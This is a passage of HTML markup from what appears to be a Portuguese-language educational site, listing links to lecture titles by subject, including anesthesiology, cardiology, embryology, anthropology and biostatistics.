  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
